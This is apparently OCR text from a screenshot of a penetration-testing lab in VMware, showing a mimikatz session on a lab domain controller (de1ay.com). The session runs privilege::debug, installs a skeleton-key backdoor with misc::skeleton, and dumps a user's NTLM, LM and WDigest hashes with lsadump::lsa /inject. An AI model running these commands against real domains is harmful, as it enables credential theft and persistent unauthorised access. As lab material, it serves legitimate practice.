 kvm:1 (root)
DC.de1ay.com - VMware Workstation
File Edit View VM Tabs Help
腾讯课堂
Library
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
Type here to search
My Computer
de1ay.com
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
CFS
Target1_Cent···
Target2_Ubunt···
Target3_Wind···
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
Kali2020.3
搜索工具
kiwi - "System32"中的搜索结果
主页 共享 查看 搜索
mimikatz 2.2.0 x64 (oe.eo)
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz # lsadump::lsa /name:test /inject
Domain : DE1AY / S-1-5-21-2756371121-2868759905-3853650604
RID : 00000c22 (3106)
User : test
* Primary
NTLM : dd490c56e9112167514a573eca29ad15
LM :
Hash NTLM: dd490c56e9112167514a573eca29ad15
ntlm- 0: dd490c56e9112167514a573eca29ad15
lm - 0: c4edf81ad6ea63d556633ffc30bbdd0e
* WDigest
01 f9a4b25b6ea4c78a7553906b78bce046
02 e61ac9c9bcfff1eb681245f151a4ee96
03 96884e56bfbc5f084a9d23a8348b22b5
04 f9a4b25b6ea4c78a7553906b78bce046
05 e61ac9c9bcfff1eb681245f151a4ee96
zh
21
22
M
21:22
2020/11/16